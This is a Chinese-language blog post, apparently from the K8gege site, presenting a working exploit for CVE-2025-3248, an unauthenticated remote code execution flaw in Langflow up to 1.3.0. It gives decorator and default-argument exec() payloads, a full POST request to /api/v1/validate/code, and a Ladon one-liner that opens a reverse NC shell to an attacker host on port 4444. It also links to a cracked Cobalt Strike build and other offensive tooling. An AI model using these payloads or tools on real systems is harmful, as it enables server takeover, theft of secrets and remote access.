AI漏洞 CVE-2025-3248 Langflow <=1.3.0 RCE Exp

Ladon CVE-2025-3248 AI Langflow <=1.3.0 RCE Exploit

引言

CVE-2025-3248 是 Langflow 中发现的一个严重远程代码执行 (RCE) 漏洞,CVSS 评分为 9.8。Langflow 是一个用于可视化组合 AI 驱动代理和工作流的开源平台。该问题出在平台的 /api/v1/validate/code 端点,该端点在未经验证或沙箱隔离的情况下不当地调用 Python 的内置 exec() 函数来执行用户提供的代码。此漏洞允许攻击者利用 API 在服务器上执行任意命令,从而对使用 Langflow 进行 AI 开发工作流的组织构成重大风险。

受影响版本

Langflow 1.3.0 之前的所有版本都容易受到代码注入攻击。

漏洞详情

Langflow 的 /api/v1/validate/code 端点在处理用户提交的代码时存在漏洞。在 1.3.0 之前的版本中,应用程序使用 Python 的 compile 和 exec() 通过将其解析为抽象语法树 (AST) 并处理特定组件来验证函数定义。这些步骤包括:

使用 ast.parse() 解析代码字段。

导入指定的模块。

执行函数定义 (ast.FunctionDef) 以验证其结构。

该问题源于 Python 在函数定义期间的行为,其中装饰器和默认参数值会立即评估。嵌入在这些区域中的恶意代码在 AST 处理期间执行,使攻击者能够通过向端点提交有效负载来实现未经身份验证的 RCE。缺乏身份验证或沙箱隔离允许不受限制地利用。

攻击链概述如下:

图 1:攻击链图示 CVE-2025-3248 的利用进程。

工作原理

利用 CVE-2025-3248 涉及以下步骤:

攻击者找到运行易受攻击版本(1.3.0 之前)的公开可访问或内部 Langflow 实例(使用受损凭据)。

攻击者将恶意代码嵌入到:

a. 装饰器: 放置在装饰器中的恶意逻辑在 AST 处理后立即执行。在下面的示例中,exec() 调用一个任意命令(例如,将系统 id 输出写入文件),该命令在代码传递到端点时立即执行。

1

2

3

4

5

@exec("import os; os.system('id > /tmp/pwned')")

def foo():

pass

b. 默认函数参数: 攻击者还可以将恶意命令嵌入到默认参数值中,这些值在函数定义时进行评估。在下面的示例中,有效负载导致 exec() 在 AST 处理期间检索环境变量,但有效负载也可以用于执行恶意操作。

1 | def foo(cmd=exec("__import__('subprocess').check_output(['env'])")): |

攻击者通过 POST 请求将有效负载发送到 Langflow 的 /api/v1/validate/code 端点。下面是一个向服务器写入文件的请求示例:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

POST /api/v1/validate/code HTTP/1.1

Host: vuln-test-langflow.example.com

Content-Type: application/json

Content-Length: 172

{

"code": "@exec(\"with open('hacked.txt', 'w') as f: f.write('This server is vulnerable')\")

def foo():

pass"

}

当服务器处理有效负载时,嵌入的代码在验证期间立即执行。下面显示了一个响应示例:

1 | HTTP/1.1 200 OK |

尽管响应看起来是良性的,但恶意有效负载已经成功执行并将文件 hacked.txt 写入服务器。相同的过程也可以很容易地用于向服务器写入 Web Shell 以方便远程访问。

langflow漏洞环境

Docker一键部署漏洞环境

1 | docker run -p 7860:7860 langflowai/langflow:1.2.0 |



Ladon监听NC Shell

LadonGUI.exe -> Netcat -> Listen (button)



Ladon反弹NC Shell

EXP用法: Ladon CVE-2025-3248

1 | Ladon CVE-2025-3248 http://192.168.50.91:7860 192.168.50.137 4444 |

CS下载

CS 3.12 3.13 4.3 4.4 K8破解版

000为原始试用版本(部分未找到,大家可以提供给我更新)

https://github.com/k8gege/Aggressor/releases/tag/cs

CS内存加载Ladon插件

Cobalt Strike 内存加载Ladon插件内网渗透

https://k8gege.org/p/cs_ladon.html

Download

LadonGo (ALL OS)

https://github.com/k8gege/LadonGo/releases

Ladon (Windows & Cobalt Strike)

PowerLadon: https://github.com/k8gege/PowerLadon

历史版本: https://github.com/k8gege/Ladon/releases

911版本:http://k8gege.org/Download

References

https://www.zscaler.com/blogs/security-research/cve-2025-3248-rce-vulnerability-langflow

转载声明

K8博客文章随意转载,转载请注明出处! © K8gege http://k8gege.org

扫码加入K8小密圈